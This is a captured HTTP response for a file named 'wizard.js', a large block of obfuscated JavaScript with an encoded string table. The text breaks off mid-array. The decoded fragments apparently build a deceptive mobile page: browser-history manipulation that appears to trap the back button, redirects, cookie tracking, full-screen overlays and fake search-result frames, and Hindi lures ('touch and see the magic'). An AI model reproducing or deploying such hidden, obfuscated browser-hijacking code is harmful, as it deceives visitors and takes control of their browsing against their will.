

--- FILE ---
content_type: application/javascript
request_url: https://oks-f39.pages.dev/wizard.js
body_size: 144660
content:
function _0x3deff0(_0x1e12c0,_0x12c913,_0x2e555d,_0x49fcd1,_0x49d148){return _0x4eaa(_0x12c913- -0x253,_0x49fcd1);}(function(_0x557213,_0xe5ffb3){function _0x3fee0c(_0x41deb2,_0x12c034,_0x2bce9c,_0x50805b,_0x520f11){return _0x4eaa(_0x520f11-0x18d,_0x50805b);}function _0x433b1c(_0x5758a2,_0x27bd90,_0x5a10bf,_0x47cd39,_0x43f6e0){return _0x4eaa(_0x5758a2-0x3e7,_0x27bd90);}function _0x34caf6(_0x53eaa9,_0x6864e6,_0x566680,_0x41e393,_0x338582){return _0x4eaa(_0x53eaa9-0x293,_0x41e393);}function _0x1239c4(_0x5cf16d,_0x3ec7ad,_0x587c4f,_0x4cab7c,_0x507462){return _0x4eaa(_0x587c4f- -0x348,_0x5cf16d);}function _0x36e598(_0x1db998,_0x4a7864,_0x36d212,_0x24da28,_0x4dd0ee){return _0x4eaa(_0x24da28- -0x179,_0x4a7864);}var _0x3fdf19=_0x557213();while(!![]){try{var _0x174f26=-parseInt(_0x1239c4(0x7d3,0x488,0x477,0x217,0x6a7))/(-0x14c8+-0x580*-0x4+-0x137)*(parseInt(_0x1239c4(-0x67,-0x272,0x99,-0x1d5,0x491))/(-0xb64*-0x2+0x37*0x20+-0x1da6))+parseInt(_0x34caf6(0x403,0x572,0x28b,0x6f1,0x6c9))/(0x4*-0x79b+0x89f+0x15d0)*(-parseInt(_0x1239c4(0x4f,0x3df,0x115,0x265,0x293))/(-0x1807+-0x86*-0x20+-0x1*-0x74b))+-parseInt(_0x1239c4(0x85e,0x305,0x54e,0x33b,0x2a0))/(-0x1790+0x1*-0xf43+-0x16*-0x1c4)+parseInt(_0x36e598(0x3a5,-0x27a,0x443,0x43,0x1e))/(-0x1daa+-0x5b*-0x29+0x1*0xf1d)+-parseInt(_0x433b1c(0xb7f,0xec9,0x8ed,0x898,0x7e7))/(-0x19db+-0xa99*-0x1+0xf49)*(-parseInt(_0x36e598(-0x108,0x16,0x5da,0x1bb,-0x93))/(-0x1d26+0x6d8+0x1656))+-parseInt(_0x34caf6(0xa97,0xac6,0xcb9,0x97c,0xecc))/(0x149c+-0x2233+0xda0)+parseInt(_0x34caf6(0x9f0,0x5b9,0xd98,0x6fd,0x7b3))/(0x146d+-0x53*0x46+0x1*0x24f)*(parseInt(_0x34caf6(0x577,0x579,0x162,0x78a,0x5f9))/(0x2af*-0x5+-0x25*-0x6b+0x13*-0x1b));if(_0x174f26===_0xe5ffb3)break;else _0x3fdf19['push'](_0x3fdf19['shift']());}catch(_0x306769){_0x3fdf19['push'](_0x3fdf19['shift']());}}}(_0x3d87,0x165152+0xa9f*-0x45+-0x6b31*0xb));function _0x427d10(_0x4d395d,_0x2dd000,_0x3fbca6,_0x59e319,_0x43f60d){return _0x4eaa(_0x3fbca6- -0x229,_0x43f60d);}function _0xe93613(_0x1fe597,_0x2c6afd,_0x4f7f68,_0x5b6ec2,_0x3e9996){return _0x4eaa(_0x2c6afd-0xaa,_0x4f7f68);}var folderURL=_0x3deff0(0x168,-0x107,0x27f,0x2ef,-0x48f)+_0x3deff0(0x1a3,0xe4,0x2b6,0xe5,0x4bf)+_0x3deff0(0x33f,0x3f2,0x3d1,0x412,0x1c8)+_0x2609be(0x6ab,0x739,0x9ef,0x6fd,0xa20)+_0x2609be(0x73f,0x8ac,0x85e,0x4c2,0x6e5)+_0x427d10(-0x364,0x2d0,-0x98,-0x4a3,0x2af)+_0x2609be(0x89c,0x58e,0x42f,0x6a7,0x55a);function _0x5c136c(_0x51f277,_0x86f7a5,_0x730f3d,_0x315d16,_0x4fc367){return _0x4eaa(_0x315d16- -0x2c3,_0x86f7a5);}function _0x4eaa(_0x4c692b,_0x237605){var _0x4a1e8c=_0x3d87();return _0x4eaa=function(_0x3b8aa3,_0x19bdd9){_0x3b8aa3=_0x3b8aa3-(-0x1dc8+-0x7*0x25b+0x2f72);var _0xbeca2d=_0x4a1e8c[_0x3b8aa3];return _0xbeca2d;},_0x4eaa(_0x4c692b,_0x237605);}var mainURL=window[_0x427d10(0x35c,0x221,0x54f,0x69d,0x80e)+_0xe93613(0x324,0x3f9,-0xd,0x549,0x6a1)][_0x427d10(0x2bb,-0x3e,-0x2d,-0x2a5,-0x286)];function _0x3d87(){var _0x4d3c71=['taine','mbian','iptZA','/pic.','-ms-o','e\x20!im','nt.UR','\x20\x20fun','\x20करो\x20','rgin-','ansfo','in(?!','ing()','OlFqp','uCBVc','e=1.0','mjKTb','iv>\x0a\x20','l,\x20sa',',\x200);','leanX','\x209985','mclmq','NudOx','\x20\x20\x20<s','vYTKB','NSAaR','rs3,\x20','ad();','utu.b','retur','Conte','TmkLX','.test','OYfBS','acity','ITBYQ','\x20100)','ers2\x22','(-50%','trans','div\x20c','0px;\x22','ne\x20!i','\x22posi','lbar-','दू\x20दे','rjhlS','|mini','ent','ame=\x27','dth:\x20','vh;\x0a\x20','6257715zvdErF','a),\x20d','king\x20','QdODJ','!func','deskt','trace','2|6|1','wrhQQ','ziqmD','nt=\x27#','vHNmx','.othe','8z/se','n-top','kyfir','rappe','rghJz','EhwRA','-curs','agesh','rs10\x20','resul','userA','t=utf',')\x20+\x201','pe=\x27i','ts1','HBfhd','d-mor','\x20\x20-we','cPtwJ','sjZtV','KeAuP','+t)\x20h','75%\x20{','licks','hStat','\x20expi','\x20\x20\x20<d','er\x20no','rtant','er(\x22b','f\x20(ev','\x20&&\x20h','r-are','\x22over','lor:\x20','NcyIA','funct','ile:\x20','HAuYA','\x20\x0a\x20\x20\x20','eNoaI',')\x20{\x0a\x20','dow.f','moz-u','nfHAw','=\x27ico','iUZsX','WpGig','qkiCY','<div\x20','();\x20}','aCptg','UTyPr','.crea','PBkNU','ding,','\x20\x20if\x20','ading','tuZAj','init','Event','|uzar','XDRZc','__pro','andro','ow\x20=\x20','01\x22>\x0a','eDHzY','ht:\x203','top:\x20','PbFQI','0,\x20ma','n-lef',':\x20-99','\x20{\x20t.','|0|2|','0%);\x0a','-Type','<meta','x-ico','9;\x20}\x0a','gName','vqFoL','appen','owser',':\x200;\x20','tion.','\x20\x20\x20<t','tyle=','PrlSO','.load','mNHGX','toStr','DYloT','86;\x20}','rs9,\x20','\x20\x20}\x20e',';\x20}\x20}','ndexO','iqfeP','9\x22><d','/html','ifram','ry|op','BhSRS','olor\x27','zrLXy','9\x20{\x20z','ht:\x201','QHGpi','s=\x22ot','CTkwI','\x20\x20\x20\x20a','\x0a\x20\x20\x0a\x20','MgGqX','Liste','mo|sy','ructo','\x20setT','t:\x205p','ZikYr','==\x20\x22i','kie\x20=','ory=\x22','ults9','\x20\x20wid','rbLbS','mAQWd','EKKlH','gsc-r','heigh','\x20.ove','\x20100%','\x22retu','1|2|0','zuvfa','\x22resu','\x20loca','JTyqq','t>\x0a\x20\x20','fit=n','Fphuz','P\x27).c','DYyqC','yIhar','TzdeJ','ead>\x0a','h\x20(o)','w\x27\x20ex','hild(','!DOCT','<styl','-mast','RbzCf','er(0.','pViNu','px;\x20f','TKzeC','\x27#FFF','posti','gsc-e','send','993;\x20','xTvOs','wizar','ar\x20cl','x,\x20.g','Z_$][','\x20styl','\x20\x20\x20\x20p','scrip','Eybsd','\x20Aria','icati','\x20fixe','mxLMh','|AP|W','ZuESQ','erval','HLzia','r;\x0a\x20\x20','m3=3','0|6|1','The\x20W','\x205px\x20','t:\x20\x22\x22','5px);','ove-w','ay:\x20f','qNDcj','KPFJl','f(\x22ne','harse','xJLzM','obWMG','\x27);\x0a\x20','E1;\x0a\x20','m:\x20tr','n-ove','e-on-','tring','HZHqX',':\x20hid','xDIez','ersis','lign:','(loca','rlay\x22','lor\x27\x20','jpeg\x22','wInte','r(\x22.g','nstru','\x22ads-','|0|3','Qqexo','CsZmQ','eight','a\x20nam','s=\x22he','axYxL','s-use','f9fbd','ate({','ml>\x0a\x20','QYUAU','on:\x20f','nd-co','clear','e\x20===','</tit','ionAr','ETLEC','e:\x2025','ime(e',',\x20nul',';\x20exp','slKpy','\x200);\x20','nite\x20','ApmuR','c-fin','r1\x22>\x0a','rm:\x20s','rBMNF','box,\x20','mxpbr','iLCdn',');\x20})','e|puf','BHuKA','or.de',',\x200.1','\x20\x20\x20\x20s','ue;\x22/','yEMxm','-alig','nt.co','FGPbt','JZXEW','on(ua','\x20left','0|1|4','\x22;\x0a\x20\x20','\x27view','\x200px;','ZYBqY','indle','heck\x20','NKOLH','\x27clic','WhKZn','nsfor','t=\x27te','MJTCX','MEIku','.loca','MpxIm','0,\x20us','in-bo','zrOpr','var\x20t','rende','mYaEr','\x20marg','MkabD','alabl','old\x202','XxMGl','https','o;\x0a\x20\x20','Agent','dChil','\x20onpo','=\x20\x27Re','\x20\x20cle','\x20\x20ret','ack','XxpPk',';\x20}\x20<','arInt','GMTSt','ngmPy','77,\x200','wffKV','ry\x20{\x20','zRfeD','CTYPE','IjgQF','ple-m','MJNXk','|1|5|','(myEl','x:\x2099','xt\x22>L','lbar,','es\x22)\x20','le(0)','\x27\x20rel','=>\x20{\x20','app-s','0);\x20}','tion\x27','v></d','ts2\x22\x20','3ZzbOhC','searc','e>\x20bo','yle=\x22','KAWSc','\x20(tru','er-ev','yWWzA','call','dZqSx','ition','le.co','rs7,\x20','\x20\x20}()','|0|5|','paren','rLmom','\x20.oth','nt.qu','00000','tHsah','ation','unc()','ion.h','gkDMy','ory=y','PYUMj','navig','h.png','Searc','QRzaG','ML\x20=\x20','ea,\x20.','/key.','round','\x20<bod','xt/ht','ZrdvD','</div','\x22\x20sty','m2=2;','1.2s\x20','rCLWA','l-sca','ar\x20SC','tant;','<titl','or\x20=\x20','rs4,\x20','ript\x22','HlvRi','verfl','PNFFy','tem(\x27',':\x20dev','-sele','GmcXi','s\x27));','GcOqJ','(puff','=\x22con','\x20\x20\x20<m','\x22othe','docum','set(5','}\x0a\x20\x20\x20','javas','head','eanX\x20','CwFcA','wnBYs','\x20\x20\x20.m','=\x20uri','nXory',';\x0a\x20\x20\x20','cit','10041408Lfvsjv','cByFd','setIn','.subs','hiiHm','gin:\x20','LaFGI','\x20\x20\x20\x20h','eVwpP','esult','dy,\x20h','\x20\x20//\x20','//www','dius:','}\x20els','lengt','wrtRx','bsYlS','FTIoT','5,\x201)','.repl','ts7\x22\x20','slate','d;\x20to','s7\x20{\x20','refer','tus-b','.appe','))\x20re','\x20\x20cli','teHis','i\x20=\x20w','|play','uEmHp','(1000','t:\x20no','\x205px;','5px/1','rn\x20\x22t','.cc/q','sEASs','calSt','ody>\x0a','\x20\x20dis','http:','</scr','ction','aybe-','ibQrB','KsSRs','CSGOd','\x20<div','m2=2','w\x20Dat','rval(','ent.b','TStri','wJnNM','ateX(','isibl','=\x20set','ojZIk','PQhCb','ts2','href','\x20\x20add','proto','-inde','ate\x20=','KBuXC','new=y','amGij','(ua))','f=\x27ht','id\x20bl','lass=','al(ne','lvfPo','NRkkF','\x20Date','e|bla','4|1|2','idth:','nt-Ty','\x20\x20</h',')\x20<\x200','nst\x20n','-fit=','x;\x20}\x0a','bdZgB','play:','HsblK','qucoM','zhRzo','ter;\x0a','::-we','(\x22scr','tatus','ljQkl','kDbvy','avasc','dth,\x20','MoRcM','on(t)','dyZyj','tent=','|maem','le\x22).','\x20=\x20ne','UeoGs','\x20posi','\x201000','ite;\x20','रा\x20टच','xpiry','ofoll','t-inf','0);\x0a\x20','WOMIs','table','ed;\x20t','xhvtO','le.di','00vh;','WRUgc','ZuHPR','var\x20e','\x20\x20\x20\x20w','FeRsP','F\x27/>\x0a','\x20{\x0a\x20\x20','PjKaH','rTbAx','lazer','IxrQJ','tml>\x0a','nter;',':\x20320','eleme','ollRe','n:\x20ce','write','ro\x22>\x0a','\x20</bo','LUFHE','px;\x20l','\x20\x20<ht','\x20}\x0a\x20\x20','=\x20\x27re','ink\x20h','.3em\x20','\x20font','\x20\x20\x20\x20-','\x20\x20\x20\x20b','CsJrQ','pt>\x0a\x20','ldgUR','AhDve','VhSre','PSCcV','|psp|','ZmPUX','WZTQN','nseTe','BFchr','=\x22pos','body.','\x20\x20\x20\x20<','ransl','rectO','DuPJD','nt:\x20b','HpMoU','CLwtZ','=/;\x20e','KoudL','visib','FUbJv','PmMxq','rlay1','nterv','for\x20(','name=','div\x20i','eElem','id(?!','qxgkD','ort\x27\x20','.relo','DOqoC','\x20anch','op\x22;\x0a','ing','v>\x0a\x20\x20','rflow','\x20\x20\x20\x20m',';\x20lef','h:\x2031','LwXXZ','XmyOb','h-ico','EtTgH','se(lo','\x20user','n\x27/>\x0a','GET','ytbwg','direc','o\x27/>\x0a','Item(','ody.a','hers6','=\x20\x22st','rSSEg','splic','eX(5p','aCrJK','PKRGL','X(0);','eload','brand',';\x27;\x0a\x20','</hea','ted)\x20','A);\x0a\x20','ce-wi','silk|','text/','e\x20=\x20\x22','ninte','MINvZ','.getT','94;\x20t','.*tou','chain','bind','bBHBx','qnjoC','TsxHh','VHaUK','ding<','yle:\x20','\x20\x20mar','clip:','ent.t','ns-se','#\x22)\x20>','thers','ipt>\x0a','zA-Z_','QoBua','OFHlK','nst\x20c','ba(25','Tdigr','@keyf','=\x20doc','nitia','JJJiY','itle>','\x20||\x200','cumen','olXAa','rval)','strin','le=1.','let|i','\x20auto','val(c','()\x20=>','1|3|4','pCFkN','kText','age.c','\x20\x20\x20he','dVQJB','=\x20new','gsear','gent.','o|sem','form:','-bran','e\x20{\x20p','pLKnG','oopIn','ts3','more-','qzROy','\x20\x20\x20};','nk-to','xpire','activ','cqDcb','cKGhW','FGRQT','HQRfS','11dsAnZB','\x20cent','ht:\x200',';\x20rig','TuCYk','tNode','ri.in','xnGQP','tor(\x27','n\x27\x20ty','ansla','sc-in','t:\x2010','NfjDn','v\x20id=','rando','ozOiw','qKucB','x;\x20ma','is\x22)(','VqviE','\x20clas','\x20<lin','teEle','x);\x20}','ow:\x20h','div>\x0a','lur\x22,','ain-o','{\x20tra',':\x20ua\x20','margi','gXhle','(omg)','remov','(scri','6|1','\x20=\x20\x27v','uiv=\x27','-weig','er-ra','.id\x20=','ctor(','mDkAg','WUfmt','cEtvi','var\x20l','ndo\x20d','\x20capi','\x20\x20\x20<b','out((','%\x20{\x20w','IVAlF','683a4','z-ind','ादू\x20द','fin|b','iptZQ','DOaNr','JNhZn','tica,','Mjbzz','e\x20{\x0a\x20','MHbcW','yle\x27\x20','w.loc','op:\x200','.setT','box-v','lse\x20{','evice','s10\x22\x20','>\x0a\x20\x20\x20','erCas','zCOyO','MEHaC','terva','\x20HTML','\x20func','floor','200zpFiom','Node(','OLWFq','://ok','\x20\x20.co','t.tit','=\x20fun','NNQYm','OGgxk','cnURK','o,\x20.g','UXFsw','BbTKr','\x20\x20\x20co','\x20fals','BMOAq','40px;','बारा\x20','TtEny','sform','ml;\x20c','splay','apple','CFnKy','butes','KCGYU','none\x20','ion','l-sha',');\x20se','auQaI','XnqWH','\x20\x20\x20if','d>\x0a\x20\x20','heogO','t,\x20.g','gname','oadin','\x2050%\x20','\x5c+\x5c+\x20','A.inn','FQKji','ेखो\x20!','oeGya','y:\x200;','hGziO','\x20\x20\x20\x20ज','BPePs','|wind','vent)','\x20\x20\x200%','PJGFX','input','\x20\x20\x2075','));\x0a\x20','hAsvr','sappl','-touc','lay:\x20','();\x0a\x20',')\x20{\x20a','CxvtW','callb','y.scr','txt','OgbaR','aceSt','Child','FIwDV','(docu','r-sca','=devi','ELTmr','ts4','AJtey','right','=yes','nxxFL','infin','ires=','JhIbR','fjdAe','era\x20m','zecvZ','e\x20});','tion:','ex:\x209','.cont','YsYNU','ktMTc','stify','e\x22;\x0a\x20','veNGG','port\x27','ng\x20{\x0a','isibi','jUlni','toLow','ch4','tps:/','t-siz','var\x20m','t;\x20op','\x20=\x20do','yle>\x0a','utf-8','\x20{\x20hi','></di','();\x27;','tion','DZXjV','recti','onten','ar\x20ur','find-','qToZk','jHCCe','\x20disp','or-bo','AgNYV','zoFGZ','m5=5;','$]*)','(/tab','.*mob','fpBJA','XxOxl','t:\x200p','MxNFW','Lflnu','p-sta','r);\x0a\x20','ो\x20और\x20','ile))','log','ryroI','RqEyJ','dLamK','g</di','s.sty','EynqM','state',':\x20100','*(?:[','Zvsar','s2\x20{\x20','ow\x27;\x0a','ohslJ','pacit','jwWYz','ty:\x200','\x22></d','oZBRt','\x20<!DO','ZqrHW','GDENg','n:\x20fi','\x20\x20@ke','mtNao','ZopZu','ion.r','HGjuy','akWki','xed;\x0a','995;\x0a','<img\x20','\x20just','rage.','Cooki','ize:\x20','one)(','igin:','\x20\x20\x20\x20v','7732xzDSGr','><div','=yes;','p-pat','.gsc-','\x20\x20\x20do','VuywE','EZejr','=\x20JSO','lay1\x22','ry.to','clcgX','put-b','.href','mZTti','\x20\x20\x20ju','tags','nlPxe','PPtEq','\x20\x20\x20\x202','ng-te','ctor\x20','gqIBC','ptZA\x20','wSfyO','ect:\x20','SZWeS','while','borde','setTi','-web-','e\x27\x22\x20s','(SChe','d(lin','\x20t\x20<\x20','PlGGR','cuZYm',':\x20998','ent:\x20','elect','\x20\x20loc','ClbuZ','click','alert','nt;\x0a\x20','TCHBM','टच\x20कर','lxGaV','\x20=\x200;','er;\x0a\x20','ch8','|phon','selec','old;\x20','rif\x20!','ify-c','\x20\x20\x20-m','bHiHz','ImYNB','\x20if\x20(','m/cse','\x209992','copiu','aujhK','attri','LZlHl','taliz','r:\x20rg','dDAGw','s5\x22><','-bezi','OzwOD','fElAT','\x20\x20opa','\x20\x20\x20fo','aPpOs','CqBzr','zJEmS','ZRJNu','kgrou','FF\x27/>','etect','e-mob','oavUp','/styl','ator.','indow','html,','OinZp','hers3','-text','Nzcxj','XgGRv','\x20text','hPara','\x20\x20fon','4\x20{\x20z','XaKco','st\x20vr','JJmhS','gger','MkVBx','xOf(\x22','apply','DjSZT','den;\x0a','DWQYo','FRIAK','rs6,\x20','close','stimg','ice,\x20','99px;','QsZRH','er4','col','p:\x200;','-scal','|5|3|','\x2050%;','UIRZH','\x20catc','me=\x27t','eskto','6958708jIjKbM','le=\x22p','k\x20hre','\x22scri','px;\x0a\x20','itle\x20','fcrMo','e)\x20{}','yFunc','\x20\x20}\x0a\x20','gn-it','|7|4|','al-sc','x\x20sol','tBefo','rmsPo','repla','cale(','hbRgF','\x22\x22\x20on','obile','\x20\x20\x20.h','eItem','ite;\x0a','()\x20{\x0a','\x20abso','%);\x0a\x20','hmbpQ','\x20id=\x22','ed;\x0a\x20','WaDxn','test','\x5c(\x20*\x5c','ont-s','\x20\x20\x2025','\x20\x20pad','ge,\x200','nchor','te\x22,\x20','width','TBZjS',';\x20cha','4|7|2','\x20\x20\x20दु','|3|4','conta','!=\x20-1','ow.on','vZjbW','\x20top:','sHrPk','IhzTV',':\x200px','TmhsX','QZRpq',')\x20=>\x20','\x20shri','\x20\x20\x20<h','mtibR','\x20\x20<me','ch2','ItejN','JDWgF','lTCmJ','dex:\x20','\x20\x20\x20\x20t','DnVNB','ablet','CwgxZ','dy.ap','stora','ch7','0px;\x20','r-eve','val(o','-8\x27/>','pstat','ZFMwU','ch3','FXnPW','t.cre','ext\x20=','actio','th,\x20i','sok\x22\x20','.gcsc','f(\x22st','sHvbv','wCeJI','e\x20\x27ne','getTi','ks\x27);','\x20widt','OXpKM','ng();','vAdGb','-equi','alSto','r(\x22to','isten','LbobP','city:','91;\x20}','st(ua','UWfHc','\x22><di','MYNlR','art\x22,','\x20=\x20\x22t','vdYrn','erHTM','lign-','aiSUi','=no,\x20',':\x2020p','5%\x20{\x20','min-h','N.par','hKcRu','URL','cente','e=\x22po','vGKhg','WMIFo','on-co','IAfhF','XmRlN','ion(e','hor.t','FVyTJ','ow-st','}\x0a\x20\x20\x0a','er\x20{\x0a','ox,\x20#','lNSHR',':\x200;\x0a','iLXig','n()\x20','\x20\x20\x20\x20d','LAwIj','turn\x20','l,\x20wi','iv\x20cl','vbutt','\x20\x20\x20\x205','eb...','\x20\x20</d','backg','sByTa','idth=','NATRy','NQRlu','\x20()\x20=','Owwiz','\x20+\x20(1','zQSeG','\x27;\x0a\x20\x20','.0,\x20m','er\x20>\x20','teX(-','uchst','ript>','s.dev','html','orage','ocume','vTyhO','heme-','0%\x20{\x20','ists\x0a','ll,\x20d','ss=\x22o','inURL','ewInt','ing-r','e>\x0a\x20\x20','sdxWC','ezAIP','\x20myFu','text,','e\x20=\x20f','r-sel','eb-ap','ppend','n\x20(fu','one\x20!','ts10','akcTu','ntent','\x20hidd','nual\x22','YamvG','0-9a-','PzifT','1\x20{\x20z','nt(\x27a','h:\x20in','tTime','.getI','ch10','tdooS','ocus(','VeCpt','txVYM','ixed;','px;\x22>','ers8\x20','\x209987','IDJJz','\x22phon','qZLDb','er3','ndex:','initi','isMob','},\x20do','ile-w','e({},','moQbZ','2|3|4','{\x20win','dy>\x0a\x20','gMeHS','=\x22mai','chor.','.addE','KhSme','ument','to__','Strin','s6\x22\x20s','s|arc',':\x201;\x20','ant;\x0a','\x20html','.toGM','ts5','cse','ottom','elluG','story','lKGDm','yNWcj','XhLJx','n\x20{\x20d','AvBxf','rer\x20n','ass=\x22','cwQsY','l,\x20nu','NixRn','\x20scri','mg.cc','ch6','le,\x20c','\x20\x20\x2010','QWqHB','hMLXg','n()\x20{','ems:\x20','split','XUMXp','pendC','ycsgw','er1,\x20','DrzHC','gdtFO','croll','scale','div><','\x20\x20\x20wi','head>','bhWfG','और\x20जा','xpans','sbox-','ccYFU','Inter','piry\x20','m5=5','9990;','(null','=\x27non','lock;','ttom:','(\x22#\x22)','ale=1','Objec','ar-st','ore-m','lCsez','\x20\x20\x20an','Eleme','AMGKP','nslat','jDfVB','!.*ph','v\x20cla','ring(','GlCIg','zhXVE','FLmQX','PXtkb','getEl','en;\x0a\x20','5\x22\x20st','\x20\x20.ot','bOoaI','Z\x20=\x20s','4|5|3','XSVPp','uYJrl','\x27/>\x0a\x20','ovgYr','ext\x20{','\x20!==\x20','\x20z-in','BXojn','};\x0a\x20\x20','\x20body','sults','\x20hori','okie\x20','none!','hos|s','(\x27cli','rn\x20th','fixed','\x20\x20col','OCcZc','wXhsx','(()\x20=','Yuvto','histo','m4=4','irTIP','er(\x22p','RpTvK','YzbUx','\x22desk','m-sca','XMODk','fqgsc','tNGyL','src','div','arget','async','jmHhB','lable','xed;\x20','down\x22','खो\x20!\x22','-cont','lert(','.body','on\x27);','execu','posit','VqCgR','t.act','ZiKFB','lex;\x0a','\x20bord','__gcs',':\x20tra','L\x20=\x20\x27','\x20infi','etInt','LiqOt','iwGSU','y>\x0a\x20\x20','Zqwdy',',\x20myF','\x20\x20\x20.o','\x20\x20pos','aFgMc','g-tex','e(ua)','\x2030px','nt.bo','sitio','error',':\x20fix','ointe','sc-re','%\x20{\x20t','Helve','ositi','RfBgu','nc);\x0a',':\x20sca','\x201;\x0a\x20','r.id\x20','ment(','oLQUN','1\x22\x20st','lts3\x22','h\x20On\x20','point','v=\x27Co','rames','d=\x22re','0\x200);',':\x20aut','ement','istor',')\x20{\x20t','kkUdn','ents:','\x20{\x20z-','96;\x0a\x20','devic','r.rel','\x20\x20\x20\x20\x20','ch5','-colo','nctio','tp-eq','\x0a\x20\x20\x20\x20','QDnXB','||\x20do','\x20\x20con','\x20\x20\x20\x20e','rm-or','ight:','#4169','QsoWT','smyhN','dzLHB','ld(sc','\x20var\x20','emove','SOHRG','RcHya','unc);','State','pQopy','\x20\x20\x20po','75,\x201','color','|iris','0|5|3','mCsUf','impor','xyfpv','tMfeJ','://yo','mbTPq','eme-c','oopen','e-roo','style',',\x20-50','e\x22));','ext-a','ent.c','\x20\x20<di','(0\x200\x20','ime()','Vpiiy','iMhja','\x20</di','zYttS','ZCmUP','query','ref);','qtVAf','book|','gfyHu','other','Cadqk','\x20retu','{}.co','\x200.8s','excep','\x20\x20\x20\x20l','.type','rs8,\x20',';\x20}\x0a\x20','ts9','|gobr','YUpmk','\x20\x22new','\x20=\x20\x27n','ck\x20>=','\x20\x20\x20</','er5','s-f39','TsHRj','\x20\x20bac','no\x27/>','P)))/','4\x22><d','#FFFF','\x20docu','150px','UHgHB','\x20\x20<sc','tml\x20{','bkit-','inser','rm:\x20t','\x20-80p','ua\x20=\x20','\x20\x20\x20}\x0a','ndChi','BKdlc','ntain','ndow.','=\x20\x22ma','\x20=\x20fu','cUyDD','t(()\x20','HxTkj','.inde','ateEl','l\x20=\x20s','AME\x22\x20','cript','oZMKy','\x20.gcs','open','cooki','\x20\x20\x20va','expli','pt\x22);','Wtfgo','none;','\x20(uri','qgYPN','p\x27)\x20{','div\x20>','ximum','ta\x20ht','Tfoks',';\x20top','\x20alt=','=\x22res','dow.s','ath=/','.push','GrPdq','ent=\x27','porta','5,\x2025','},\x20{\x20','info','eFQpG','\x27Redi','shark','EYZet','y\x20{\x0a\x20','qXwyg','\x20none','},\x2010','x;\x22><','ogle-','hUwGq','>\x20{\x0a\x20','th:\x204','\x20\x20\x20\x20}','Ecuqe','arch-','lbar\x20','gify','UEEJT','10px;','ding:','eXbsR','iyrUd','ion\x20*','lateX','\x20cont','\x20\x20\x20\x20.','/titl','IBnsP','\x27text','opaci','meta\x20',';\x0a\x20\x20\x0a','eDete','rset=','\x22\x20+\x20e','SoJPJ','hZKnn','IjYKp','es\x20wo','ODQiK','linkT','d=199','/scri','bpDFl','warn','amVXk','tNCPW','QzHBZ','Dnchd','aVXKo','ch)|k','onloa','\x20\x272\x27)','=\x22oth','ins(d','aBZEB','iyFpv','QPgFe',',\x20use','JRvp/','lity:','t:aft','ljkCq','\x20\x22IFR','conte','GjjKr','bYCoL','opsta','\x202px;','FFFFF','UpzQF','cubic','ts1\x22\x20','src=\x22','ssrad','zNYTW','r:\x205p','\x20=\x20se','vFXcr','anima','HWZqm','Snsvx','VGFUZ','lecto','oiexv','\x20{\x20tr','er2','ptZQ)','\x20\x20<st','\x20{}\x20}','ckber','/mobi','.goog','e=\x27ap','/body','\x20.gsc','},\x200)','lts8\x22','ZBTRJ','XiwdV','n\x20myF','\x20\x20\x20\x20c','urn\x20\x22','CUkdP',')+)+)',',\x20100','er-sc','eText','entLi','uvAxU','qaPRp','ar\x20ex','\x20\x20doc','UuiTZ','FFF\x27/','|ipod','w.onp','set','a,\x20.g','ransf','enWGt','nerHT','ApNGk','p:\x200p','ent.p','\x200;\x0a\x20','zonta','/TwtG','ancho','CFEgl','rlglJ','-heig',':\x20non','ion()','988;\x20','\x20http','KMRHy','ow.hi','\x20\x20.lo','ers3\x20','ueryS','IeCtD','x;\x20le','\x20\x20\x20','ft:\x200','ct:\x20n','scrol','CNHTs','nt-we','n.png','shrin','ch9','cks\x27)','tion(','or:\x20#','10;\x20+','bGvlu','\x20bold','\x20\x20\x20\x20i','ts8','MwNpp','vBDcj','bVMOZ','iveEl','s10\x22>','ventL','js?cx','orm:\x20','jqAIr','nts:\x20','RAoDd','FxbgX','HZseS','DwuSK','mage/','t:\x20ce','\x2060\x20*','loadi','ref=\x27','ults4','ini|f','-bar-','FEPFS','ser-s','aZdTo','Q.typ','ipt\x22)','sPong','u